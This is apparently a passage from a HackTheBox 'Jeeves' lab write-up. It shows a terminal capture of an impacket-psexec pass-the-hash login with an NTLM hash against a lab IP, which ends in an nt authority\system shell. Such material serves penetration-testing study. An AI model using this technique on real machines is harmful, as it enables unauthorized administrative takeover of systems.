 ┌──(kali㉿kali)-[~/Desktop/HackTheBox/jeeves]
└─$ impacket-psexec Administrator@10.10.10.63  -hashes "aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00"
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 10.10.10.63.....
[*] Found writable share ADMIN$
[*] Uploading file wauKsCJN.exe
[*] Opening SVCManager on 10.10.10.63.....
[*] Creating service TrcJ on 10.10.10.63.....
[*] Starting service TrcJ.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system